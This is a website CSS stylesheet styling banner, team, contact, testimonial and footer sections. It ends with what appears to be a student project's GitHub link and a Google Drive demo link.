     box-shadow: 0 0 0 .2rem rgba(255, 255, 255, .25);

}

.navbar-form input {

     border: none !important;

}

.badge {

     font-weight: 500;

}

blockquote {

     margin: 20px 0 20px;

     padding: 30px;

}

button {

     border: 0;

     margin: 0;

     padding: 0;

     cursor: pointer;

}

.full {

     float: left;

     width: 100%;

}

.full {

     width: 100%;

     float: left;

     margin: 0;

     padding: 0;

}

/**-- heading section --**/

/*---------------------------- preloader area ----------------------------*/

.loader_bg {

     position: fixed;

     z-index: 9999999;

     background: #fff;

     width: 100%;

     height: 100%;

}

.loader {

     height: 100%;

     width: 100%;

     position: absolute;

     left: 0;

     top: 0;

     display: flex;

     justify-content: center;

     align-items: center;

}

.loader img {

     width: 280px;

}

/*-- header area --*/

/*-- sidebar  navigation--*/

.sidepanel {

     width: 0;

     position: fixed;

     z-index: 9999;

     height: 100%;

     top: 0;

     left: 0;

     background-color: #070101;

     overflow-x: hidden;

     transition: 0.5s;

     padding-top: 60px;

}

.sidepanel a {

     padding: 8px 8px 8px 32px;

     text-decoration: none;

     font-size: 18px;

     color: #fff;

     display: block;

     transition: 0.3s;

}

.sidepanel a:hover {

     color: #fcc10e;

}

.sidepanel .closebtn {

     position: absolute;

     top: 0;

     right: 25px;

     font-size: 36px;

}

.openbtn {

     font-size: 20px;

     cursor: pointer;

     background-color: transparent;

     padding: 10px 15px;

     border: none;

}

/*-- marker-end sidebar  navigation--*/

.sea_icon a {

     color: #8c8c8c !important;

}

.right_bottun {

     float: right;

}

.header {

     width: 100%;

     padding: 30px 30px;

     background: transparent;

     position: absolute;

     z-index: 999;

}

.logo {

     text-align: center;

     margin-top: -33px !important;

     border: #fff solid 2px;

     max-width: 200px;

     padding: 15px 0 28px 0;

     margin: 0 auto;

}

/** banner section **/

.banner_main {

     background: url(../images/banner.jpg);

     padding: 310px 0px 0px 0px;

     background-size: 100% 100%;

     background-repeat: no-repeat;

     min-height: 914px;

}

.text-bg {

     text-align: center;

}

.text-bg h1 {

     color: #fff;

     font-size: 89px;

     line-height: 91px;

     padding-bottom: 45px;

     font-weight: bold;

     text-transform: uppercase;

     letter-spacing: 85px;

     text-align: center;

}

.text-bg span {

     color: #fff;

     font-weight: bold;

     font-size: 56px;

     line-height: 50px;

     text-transform: uppercase;

     letter-spacing: 90px;

}

.text-bg ul.social_team {

     margin-top: 90px;

}

.text-bg ul.social_team li a {

     color: #fff;

}

.text-bg .read_more {

     margin-top: 90px !important;

     color: #1a1a1a !important;

     font-weight: 500;

     display: block;

     margin: 0 auto;

}

.text-bg .read_more:hover {

     background: #fcc10e;

     color: #000 !important;

}

#banner1 .carousel-caption {

     position: inherit;

     padding: 0;

}

#banner1 .carousel-indicators {

     display: none;

}

#banner1 .carousel-control-prev,

#banner1 .carousel-control-next {

     width: 40px;

     height: 40px;

     background: transparent;

     opacity: 1;

     font-size: 30px;

     color: #858686;

     border-radius: 60px;

     top: 100%;

}

#banner1 .carousel-control-prev:hover,

#banner1 .carousel-control-next:hover,

#banner1 .carousel-control-prev:focus,

#banner1 .carousel-control-next:focus {

     color: #f6f8f7;

}

#banner1 a.carousel-control-prev {

     position: absolute;

     left: inherit;

     right: 60px;

}

#banner1 a.carousel-control-next {

     position: absolute;

     right: 20px;

     bottom: 10px;

}

/** end banner section **/

.titlepage h2 {

     font-size: 40px;

     color: #2a2a2c;

     line-height: 45px;

     font-weight: bold;

     padding: 0;

}

.d_flex {

     display: flex;

     align-items: center;

     flex-wrap: wrap;

}

.read_more {

     font-size: 17px;

     background-color: #fff;

     color: #000;

     padding: 15px 0px;

     width: 100%;

     max-width: 198px;

     text-align: center;

     display: inline-block;

     transition: ease-in all 0.5s;

     font-weight: 500;

     border-radius: 10px;

     text-transform: uppercase;

}

.read_more:hover {

     background: #03cafc;

     color: #fff !important;

     transition: ease-in all 0.5s;

}

/** about section **/

.about {

     padding: 130px 0 0px 0;

     background-color: #fdfdfd;

}

.about .about_img {

     margin-left: -76px;

}

.about_right {

     padding-top: 30px;

}

.about_right figure {

     margin: 0;

}

.about_right figure img {

     width: 100%;

}

.about .about_img figure {

     margin: 0;

}

.about .titlepage {

     background: #fff;

}

.about .titlepage p {

     border: #000 solid 1px;

     padding: 30px 20px;

     color: #2a2a2c;

     font-size: 17px;

     line-height: 32px;

     font-weight: 400;

     margin-top: 20px;

}

.about .read_more {

     border: #1a1a1a solid 2px;

     color: #1a1a1a;

     font-weight: 500;

     margin-top: 44px;

}

/** end about section **/

/** software section **/

.software {

     background-color: #8a8a8a;

     margin-top: 90px;

}

.software .titlepage h2 {

     color: #fff;

}

.software .software_img figure {

     margin: 0;

}

.software .software_img figure img {

     height: 660px;

}

.software .titlepage {

     max-width: 539px;

     width: 100%;

     float: right;

}

.software .titlepage p {

     color: #fff;

     font-size: 17px;

     line-height: 35px;

     font-weight: 400;

     margin-top: 30px;

     border: #fff solid 1px;

     padding: 40px 40px;

}

.software .read_more {

     margin-top: 50px;

}

.software .read_more:hover {

     background-color: #fcc10e;

}

/** end software section **/

/** We Do section **/

.we_do {

     background-color: #fff;

     padding-top: 90px;

}

.we_do .titlepage {

     text-align: center;

     padding-bottom: 60px;

}

.we_do .titlepage p {

     font-size: 17px;

     line-height: 30px;

     font-weight: 400;

     padding-top: 10px;

     color: #070101;

}

.we_do .we_box {

     padding: 30px 30px 60px 30px;

     text-align: center;

     border: #37139a solid 1px;

     border-radius: 10px;

     transition: ease-in all 0.5s;

     margin-bottom: 30px;

     height: 490px;

}

.we_do .we_box span {

     font-weight: bold;

     font-size: 30px;

     color: #000000;

     border: #37139a solid 2px;

     width: 65px;

     height: 65px;

     display: block;

     margin: 0 auto;

     line-height: 67px;

     border-radius: 44px;

     background-color: #fff;

     transition: ease-in all 0.5s;

}

.we_do .we_box h3 {

     padding: 30px 0px 20px 0px;

     color: #070101;

     font-size: 25px;

     line-height: 30px;

     font-weight: bold;

     transition: ease-in all 0.5s;

}

.we_do .we_box p {

     font-size: 17px;

     color: #010103;

     line-height: 32px;

     transition: ease-in all 0.5s;

}

#hover_color:hover.we_box {

     background-color: #37139a;

     transition: ease-in all 0.5s;

}

#hover_color:hover.we_box span {

     color: #37139a;

     transition: ease-in all 0.5s;

}

#hover_color:hover.we_box h3 {

     color: #fff;

     transition: ease-in all 0.5s;

}

#hover_color:hover.we_box p {

     color: #fff;

     transition: ease-in all 0.5s;

}

.we_do .read_more {

     margin-top: 40px !important;

     margin: 0 auto;

     display: block;

     background-color: #070101;

     color: #fff;

}

.we_do .read_more:hover {

     background-color: #fcc10e;

}

/** end We Do section **/

/** Our  team section **/

.team {

     background: #37139a;

     margin-top: 90px;

     padding: 90px 0 60px 0;

}

.team .titlepage {

     text-align: center;

     padding-bottom: 60px;

}

.team .titlepage h2 {

     color: #fff;

}

.team .titlepage p {

     font-size: 17px;

     line-height: 30px;

     font-weight: 400;

     padding-top: 10px;

     color: #fff;

}

.team .team_box {

     text-align: center;

     margin-bottom: 30px;

}

.team .team_box figure {

     margin: 0;

}

.social_box {

     background: #fff;

     margin: -67px 20px 0px 20px;

     z-index: 999;

     position: relative;

     padding: 23px 0;

}

.team .social_box h3 {

     color: #37139a;

     font-size: 17px;

     line-height: 20px;

     padding: 12px 0px 9px 0px;

}

.team .social_box p {

     color: #030108;

     font-size: 16px;

     line-height: 20px;

     font-weight: 400;

}

ul.social_team li {

     display: inline-block;

}

ul.social_team li a {

     display: flex;

     align-items: center;

     justify-content: center;

     font-size: 25px;

     border-radius: 60px;

     margin: 0 15px;

     color: #37139a;

}

/** end Our  team section **/

/** contact section **/

.contact {

     margin-top: 90px;

     background: #fff;

}

.contact .titlepage {

     text-align: center;

     padding-bottom: 60px;

}

.contact .titlepage p {

     font-size: 17px;

     font-weight: 400;

     padding-top: 10px;

     color: #070101;

}

.con_bg {

     background-color: #37139a;

}

.padding_right2 {

     padding-right: 0;

}

#map {

     height: 100%;

     min-height: 732px;

}

.main_form {

     margin-top: 70px;

     font-family: 'Roboto', sans-serif;

     max-width: 553px;

     width: 100%;

     float: right;

     padding-left: 15px;

}

.main_form .contactus {

     border-bottom: #ffffff solid 1px;

     margin-bottom: 25px;

     width: 100%;

     height: 57px;

     background: transparent;

     color: #ffffff;

     font-size: 18px;

     font-weight: normal;

     border-top: inherit;

     border-left: inherit;

     border-right: inherit;

}

.main_form .contactusmess {

     border-bottom: #ffffff solid 1px;

     margin-bottom: 25px;

     width: 100%;

     padding-top: 40px;

     padding-bottom: 14px;

     background: transparent;

     color: #ffffff;

     font-size: 18px;

     font-weight: normal;

     border-top: inherit;

     border-left: inherit;

     border-right: inherit;

}

.send_btn {

     background: #fcc10e;

     font-weight: 500;

     font-size: 18px;

     width: 198px;

     color: #fff;

     height: 52px;

     margin-top: 20px;

     transition: ease-in all 0.5s;

     text-transform: uppercase;

}

.send_btn:hover {

     background: #4b4b4c;

     transition: ease-in all 0.5s;

}

#request *::placeholder {

     color: #ffffff;

     opacity: 1;

}

ul.location_form li {

     font-size: 17px;

     color: #fff;

     text-align: left;

     margin-top: 35px;

     line-height: 26px;

     display: inline-block;

     padding-right: 10px;

}

ul.location_form li a {

     font-size: 30px;

     color: #fff;

     line-height: 30px;

     padding-right: 9px;

}

.main_form ul.social_icon li a:hover {

     background-color: #fcc10e;

}

/** end contact section **/

/** testimonial section **/

.testimonial {

     padding: 90px 0 70px 0;

}

.testimonial .titlepage {

     text-align: center;

     padding-bottom: 60px;

}

.testimonial .titlepage p {

     color: #2a2a2c;

     font-size: 17px;

     line-height: 29px;

     padding-top: 10px;

}

.testimonial_box h3 {

     color: #2a2a2c;

     font-size: 17px;

     line-height: 24px;

     margin-top: -8px;

     font-weight: 600;

     transform: skew(20deg);

     float: left;

     padding-left: 44px;

}

.testimonial_box p {

     color: #2a2a2c;

     font-size: 17px;

     line-height: 32px;

     transform: skew(20deg);

     padding: 11px 43px;

     display: inline-block;

     font-style: italic;

     font-weight: 400;

}

.testimonial_Carousel .carousel-caption {

     position: inherit;

     padding: 0;

}

.testimonial_box {

     border: #a19f9e solid 1px;

     padding: 40px 0px 40px 0px;

     float: left;

     text-align: center;

     transform: skew(-20deg);

     margin: 120px 63px 27px 74px;

     box-shadow: 0px 0px 46px rgba(3, 3, 3, 0.13);

}

.blu {

     color: #37139a;

     text-transform: initial;

     float: left;

}

.testimonial_box figure {

     margin: 0;

     float: left;

     margin-top: -160px;

     margin-left: -22px;

     transform: skew(20deg);

}

.testimonial_box i img {

     transform: skew(20deg);

}

#myCarousel .carousel-indicators {

     bottom: -70px;

}

#myCarousel .carousel-indicators li {

     width: 45px;

     height: 12px;

     border-radius: 20px;

     background: #37139a;

}

#myCarousel .carousel-indicators .active {

     background: #000000;

}

#myCarousel .carousel-control-prev,

#myCarousel .carousel-control-next {

     display: none;

}

/** end testimonial section **/

/** footer **/

.footer {

     background: #1b1b1b;

     padding-top: 90px;

     margin-top: 90px;

     text-align: center;

}

.footer h3 {

     color: #fff;

     font-size: 40px;

     font-family: 'Noto Serif', serif;

     line-height: 40px;

     text-align: left;

     padding-bottom: 20px;

}

.footer p {

     font-family: 'Open Sans', sans-serif;

     color: #fff;

     font-size: 17px;

     line-height: 28px;

     text-align: left;

     padding-right: 60px;

}

ul.location_icon {

     font-family: 'Open Sans', sans-serif;

     text-align: center;

}

ul.location_icon li {

     font-size: 17px;

     color: #fff;

     text-align: left;

     padding: 9px 0px;

     display: flex;

     align-items: center;

     line-height: 26px;

}

ul.location_icon li a {

     font-size: 30px;

     color: #fff;

     line-height: 30px;

     padding-right: 20px;

}

.news_form {

     text-align: left;

     margin-top: 15px;

}

.news_form .letter_form {

     font-family: 'Open Sans', sans-serif;

     height: 45px;

     width: 46%;

     padding: 0 13px;

     font-size: 17px;

     border: inherit;

}

.news_form .sumbit {

     padding: 7px 15px;

     margin-left: -4px;

     font-size: 18px;

     background: #37139a;

     color: #fff;

}

.news_form .sumbit:hover {

     background-color: #000;

}

ul.social_icon {

     padding-top: 30px;

     float: left;

     text-align: center;

}

ul.social_icon li {

     display: inline-block;

}

ul.social_icon li a {

     background: transparent;

     border: #fff solid 1px;

     width: 47px;

     height: 47px;

     display: flex;

     align-items: center;

     justify-content: center;

     font-size: 25px;

     border-radius: 60px;

     margin: 0 4px;

     color: #fff;

}

ul.social_icon li a:hover {

     background-color: #37139a;

}

.copyright {

     margin-top: 80px;

     padding-bottom: 20px;

     background: #fbfdfd;

}

.copyright p {

     color: #292929;

     font-size: 18px;

     line-height: 22px;

     text-align: center;

     padding-top: 25px;

     font-weight: normal;

     padding-right: 0 !important;

}

.copyright a {

     color: #292929;

}

.copyright a:hover {

     color: #37139a;

}

/** end footer **/

**GITHUB AND PROJECT DEMO LINK**

**GITHUB LINK**

<https://github.com/IBM-EPBL/IBM-Project-47197-1660797186/tree/main/Git%20Structure>

**PROJECT DEMO LINK**

[https://drive.google.com/file/d/18qGabdeLhANEaKL9byOGpTgNR96V63PS/view?usp=share_link](https://drive.google.com/file/d/1un9aKpcA8_6xS2zn6WhgF7Z164EbgiGW/view?usp=share_link)